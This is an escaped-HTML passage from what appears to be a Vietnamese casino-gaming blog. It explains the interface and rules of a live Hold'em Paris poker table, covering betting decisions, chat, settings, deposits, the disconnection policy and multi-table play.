bold;\"\u003EHướng dẫn chơi Poker casino Hold'em Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casno Hold'em Manila :\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casino Hold'em nhiều bàn:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n          \n        \u003Cspan class=\"ez-toc-section\" id=\"ra_quyet_dinh\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ERa Quyết Định Chọn\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESau khi các lá bài của bạn đã được chia, kết hợp lá bài của bạn và cửa sổ “RA QUYẾT ĐỊNH” sẽ được hiển thị cho cả hai phần bài của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-e13009f6-7fff-0b74-358a-0f40e8682d01\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 81px; overflow: hidden; width: 160px;\"\u003E\u003Cimg height=\"81\" src=\"https:\/\/lh3.googleusercontent.com\/JENCzV3Wq9bwqRr5pZC6Ya-EJlLEWbT4N80MnSmqfphAuO3RvNftlmjb_UXoJM-WejxH0Dg3t-I5GThmBlYHNYJiPZ_4QAhKuZa9UOXihH21aKpoOeaFpTejliPPGfkctF2RWTu62B6WMNTo3FOIEt8\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"160\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn phải quyết định có CƯỢC 2X để tiếp tục ván chơi hoặc BỎ BÀI để kết thúc ván chơi và mất các cược bạn đã đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bb95c5dd-7fff-29ff-1347-3aef57bf10d1\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 6.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 83px; overflow: hidden; width: 189px;\"\u003E\u003Cimg height=\"83\" src=\"https:\/\/lh3.googleusercontent.com\/7Fk0IwSIkBzaKSkzlalGl5CKpQxRtYfIcVHaWmctrLfOHXMEtsVBTWPjdkCcg5th1XRaltTNpPoNbhNwdnXHy9jKXu5GHp_ZjGncUXwsInB83ALXtitINn78ZuyNtfxQfweFCToPO14-qGltlHm9ip4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003EBằng cách nhấp\/chạm vào CƯỢC 2X, bạn sẽ tiếp tục chơi vòng chơi và đặt cược Chơi. Cược Chơi sẽ được đặt tự động trên điểm cược Chơi.\u003Cbr \/\u003E\u003Cbr \/\u003EBằng cách nhấp\/nhấn BỎ BÀI, bạn sẽ mất cược ANTE. Tuy nhiên, bạn vẫn được quan sát ván tiếp diễn, nhưng bạn sẽ không được tham gia ván. Bạn cần phải đợi tới vòng chơi tiếp theo để đặt cược tiếp.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu đã hết thời gian quyết định và bạn vẫn chưa quyết định CƯỢC 2X hoặc BỎ BÀI, phần bài của bạn sẽ bị bỏ bài tự động và bạn sẽ thua toàn bộ tiền cược. Đồng hồ chỉ báo thời gian cược sẽ hiển thị thông báo: TỰ ĐỘNG BỎ BÀI.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"thong_ke\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EThống kê Quyết định\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ECho biết tỷ lệ các quyết định được tất cả những người chơi đưa ra trong giai đoạn quyết định hiện tại.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"tro_chuyen\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ETrò chuyện\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể trò chuyện với người chia bài và các người chơi khác. Nhập tin nhắn của bạn trong trường TRÒ CHUYỆN. Để đăng tải tin nhắn của bạn, hãy nhấn Enter hoặc nút hình mũi tên bên trong trường.\u003Cbr \/\u003E\u003Cbr \/\u003ENgười chơi sử dụng sai mục đích đối với phần Trò chuyện bằng cách lạm dụng Người dẫn chương trình hoặc những người chơi khác, hoặc bằng cách sử dụng từ ngữ không phù hợp và\/hoặc xúc phạm sẽ bị vô hiệu hóa đặc quyền Trò chuyện.\u003Cbr \/\u003E\u003Cbr \/\u003ESử dụng nút TRÒ CHUYỆN để phóng to hoặc ngoài ra, để đóng cửa sổ trò chuyện.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6f956f75-7fff-5bf1-290e-e0a6d588be49\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 40px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh5.googleusercontent.com\/nqlLuNOsr_qeK3JFCmc7Eb8mD27eBugdph4n57gUOy4ZznZCGs2k7mFIeKrSPlk9T02e0K4TnXUBKPLPd8BsgvJegLVgBkYP4kgngJDjD9mWVKL4Ro3e_MX1_0rPvnHxbi-e_x6uDX4Z0Yz0ctqqYk8\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"40\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể thay đổi kích thước và di chuyển cửa sổ trò chuyện đến bất kỳ vị trí nào trên màn hình của bạn.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"ma_so\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EMã số Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EMỗi vòng chơi được xác định bởi một MÃ SỐ TRÒ CHƠI riêng.\u003Cbr \/\u003E\u003Cbr \/\u003E21:10:10\u003Cbr \/\u003E\u003Cbr \/\u003EMã số này thể hiện thời gian vòng chơi bắt đầu theo giờ GMT giờ:phút:giây. Hãy sử dụng số trò chơi này để tham chiếu (hoặc chụp màn hình số trò chơi) nếu bạn muốn liên hệ với Bộ phận Dịch vụ Khách hàng về một vòng chơi cụ thể.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"am_thanh\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EÂm thanh\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút ÂM THANH sẽ tắt\/bật tất cả âm thanh và tiếng nói trong trò chơi. Lưu ý rằng nếu bạn thay đổi bàn chơi, âm thanh sẽ tự động bật lại.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-84038cb3-7fff-7d4a-73bc-2174065ba9bc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 45px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh3.googleusercontent.com\/2M7TLPrQNRFrnexabwg4eQlFawmZ7VODzqrK5sORk81AWgR497N9fla8r2vMd_9nsjBcvbd_qk0rJyuhftMVeUEU84ofBqLpln0S1jNVCPgLSarQONndGmhPW9JpeTivk84rOubMWSpw0oFxKsi3glY\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"45\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể thay đổi các cài đặt âm thanh này bằng cách nhấp\/chạm vào nút CÀI ĐẶT và sau đó chọn thẻ ÂM THANH.\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"lich_su\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ELịch sử Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút LỊCH SỬ sẽ mở một cửa sổ hiển thị tất cả các vòng chơi mà bạn đã chơi và kết quả của các vòng chơi đó.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bcd59ae9-7fff-a78b-1cbf-6262eef06637\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 42px; overflow: hidden; width: 47px;\"\u003E\u003Cimg height=\"42\" src=\"https:\/\/lh5.googleusercontent.com\/sUUrH8zm3WCXfSXUoNSg3B-PVY_SnOeq6YsEqoDb9yS3w9j8J35fFemoAzmvXPPy9QsphCKs5fXOgIGHu03UTTJDiKmwo5GAdkEbCxa0i22_OtERKSV8AsizxSdQqE9NHsnz2kb7PGM5-ygm_kKqQyk\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"47\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể xem lại hoạt động chơi bài trước đó của mình bằng cách xem:\u003Cbr \/\u003E\u003Cbr \/\u003ELỊCH SỬ TÀI KHOẢN – Hiển thị toàn bộ lịch sử tài khoản của bạn dưới dạng danh sách gồm ngày chơi, trò chơi, số tiền đặt cược và số tiền trả thưởng. Vòng chơi đã hoàn thành gần nhất sẽ xuất hiện trên đầu danh sách.\u003Cbr \/\u003E\u003Cbr \/\u003ELỊCH SỬ TRÒ CHƠI – Hiển thị lịch sử liên quan đến một trò chơi cụ thể của bạn khi bạn nhấp\/chạm vào trò chơi đó trong cột TRÒ CHƠI.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"cai_dat\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ECài đặt\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút CÀI ĐẶT mở ra menu bao gồm các cài đặt có thể thay đổi bởi người dùng.\u003Cbr \/\u003E\u003Cbr \/\u003ECác cài đặt được bạn lựa chọn sẽ được áp dụng ngay và sẽ được lưu trong hồ sơ của bạn. Các cài đặt được lưu sẽ được bật tự động khi bạn đăng nhập từ bất kỳ thiết bị nào.\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể thay đổi các cài đặt trò chơi và cài đặt chung của mình.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-f7bce84e-7fff-c904-1986-ddd6a03babb6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 41px; overflow: hidden; width: 45px;\"\u003E\u003Cimg height=\"41\" src=\"https:\/\/lh5.googleusercontent.com\/sKELJ-VwTYLfgpV60EIADRuJS_1nGfTH038K6wQ8j1C_oYi7nDqwsLa_XMlULzo54xxf9mL_7lHvN7IAApnbU4YnoLVvL4ibeOdgzDheRkO-kJrUUzmC3ZJez4LJh3SoEPgJNJmLW2p54CjyPVRyzIg\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"45\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECHUNG\u003C\/span\u003E\u003C\/h2\u003EBạn có thể ẩn\/hiện các tin nhắn trò chuyện của những người chơi khác.\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EVIDEO\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EСhất lượng video được điều chỉnh tự động, tuy nhiên, bạn vẫn có thể tự thay đổi chất lượng video bằng cách chọn luồng cụ thể.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 17pt; font-weight: 700; white-space: pre;\"\u003EÂM THANH\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể tắt\/bật tiếng GIỌNG NÓI CỦA NHÀ CÁI, ÂM THANH TRÒ CHƠI và điều chỉnh các âm lượng tương ứng.\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"nap_tien\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ENạp tiền và Rút tiền\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút QUẢN LÝ TK sẽ mở trên cửa sổ thu ngân\/ngân hàng để bạn nạp tiền và rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-9866ba6b-7fff-ed7c-f28a-dbfefba25b3f\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 50px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh3.googleusercontent.com\/j64MveKMSX-Y9fHh0gbMt4Z2K_N_EhgGQBxjpvDsJ2O6xxCppuFgWu1XhA5OM_EBd2zsBJOb2XBb9hg7-bvCQ3SWUighOdi8ONuokf8bwP9QW96jJzjXDNXX_Scc60VVaxq4w3x3H_pYX563Oh1_ZaQ\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"50\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n                        \n                        \u003Cspan class=\"ez-toc-section\" id=\"xu_ly\"\u003E\u003C\/span\u003E\n                        \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EXử lý lỗi\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu có bất kỳ lỗi nào xảy ra trong trò chơi, hệ thống hoặc quy trình chơi thì vòng chơi sẽ tạm thời tạm dừng trong khi đợi người chia bài thông báo cho quản lý dịch vụ. Bạn và các người chơi khác sẽ được thông báo thông qua tin nhắn Trò chuyện, hoặc bằng một tin nhắn pop-up hiển thị trên màn hình, cho biết sự cố đang được kiểm tra. Nếu quản lý có thể khắc phục ngay lỗi này, vòng chơi sẽ tiếp tục diễn ra bình thường. Nếu không thể khắc phục ngay lỗi này, vòng chơi sẽ bị hủy bỏ và tiền cược ban đầu sẽ được hoàn trả lại cho tất cả người chơi đã tham gia vào vòng chơi.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"chinh_sach\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EChính sách ngắt kết nối\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu bạn bị ngắt kết nối khỏi một vòng chơi trong khi thời gian cược vẫn còn, mọi khoản cược đã đặt sẽ không có hiệu lực và các khoản cược đó sẽ được trả về cho bạn. Nếu bạn bị ngắt kết nối sau khi việc đặt cược đóng lại, các cược đã đặt sẽ vẫn còn hiệu lược và được xử lý với sự vắng mặt của bạn. Khi kết nối lại, bạn có thể xem kết quả đặt cược trong cửa sổ Lịch sử.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"them_tro_choi\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EThêm Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể chọn nút SẢNH ĐỢI bất cứ khi nào từ một trò chơi bất kỳ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-c4b8c35d-7fff-0f74-9f70-187997484f56\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 128px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh6.googleusercontent.com\/wjovzX-FC49yvx9rUlsM4s9JZUO7hW0oAf4sD5TZoUTGl8X0wW_O8ijzejysDQuSQrKPDpNGG2FFek1nNGOzOFtacxQtDjcSV9MdcTA46MjDBHfmwA1yj0g1FyHMYyrjU5reSMnZqLTE6ZfMVwPjEVs\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút này cho phép bạn dễ dàng đổi bàn hoặc chọn một trò chơi trực tiếp bất kỳ khác. Bạn sẽ không bị loại bỏ khỏi bàn chơi này cho đến khi bạn thực sự chọn một trò chơi\/bàn chơi mới mà bạn muốn tham gia. Bạn có thể sử dụng SẢNH ĐỢI để duyệt các trò chơi khác trong khi vẫn đang chơi ở bàn chơi hiện tại của mình.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"choi_nhieu_ban\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EChơi Nhiều Bàn chơi Poker Hold’em Paris\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu bạn thích hành động liên tục, bạn có thể tham gia trên một bàn chơi – xem và chơi tất cả cùng lúc trong cùng một cửa sổ trình duyệt!\u003Cbr \/\u003E\u003Cbr \/\u003ESau khi bạn đã tham gia vào ít nhất một bàn chơi, hãy nhấp vào nút SẢNH ĐỢI. Trong sảnh đợi hoặc trò chơi, nhấp vào nút +BÀN CHƠI được kết nối với bàn chơi đó để tham gia. Một số bàn có thể không có chức năng chơi nhiều bàn chơi và do đó không hiển thị nút +BÀN CHƠI.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-ad2736b3-7fff-3097-5ad9-8c53a3793d4b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 134px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh5.googleusercontent.com\/QhmSUhw1FODvvPGPNEJdHXYSMWlnOCXhFGs9rwxhTpRTD5y-5k2cKAtY4kBM2PrnNCqK9yIfdZ82laiiR4wbL6jcwlX-CL1gmCGCvdGAzCs79ED3hrmGrIQdNYIfgJuxVBGnMxiyjN6tge-Svr0Sv9E\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"134\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESau khi bạn đã tham gia vào nhiều bàn chơi, bạn sẽ có thể thay đổi kích thước cửa sổ trình duyệt của mình dưới dạng tổng thể, nhưng bạn sẽ không thể thay đổi riêng biệt kích thước mỗi cửa sổ bàn chơi.\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể thoát khỏi bất kỳ bàn nào mà không ảnh hưởng đến sự tham gia của mình ở các bàn khác mà bạn đã tham gia. Để thoát khỏi bàn chơi, nhấp vào nút X.\u003Cbr \/\u003E\u003Cbr \/\u003EVui lòng lưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003EBạn sẽ tự động thoát khỏi bàn chơi nếu bạn tham gia vào cùng một bàn chơi bằng một thiết bị\/trình duyệt khác.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu bạn nhấp trực tiếp vào một biểu tượng bàn chơi thay vì nhấp vào nút +BÀN CHƠI, bạn sẽ đơn thuần chỉ là chuyển đổi các bàn chơi thay vì tham gia vào bàn được chọn ngoài bàn mà bạn đã tham gia trước đó.\u003Cbr \/\u003E\u003Cbr \/\u003EChúng tôi khuyên bạn chỉ nên tham gia vào số bàn chơi mà có thể chứa đủ trên màn hình của bạn đồng thời vẫn cho phép bạn đặt cược một cách thận trọng và 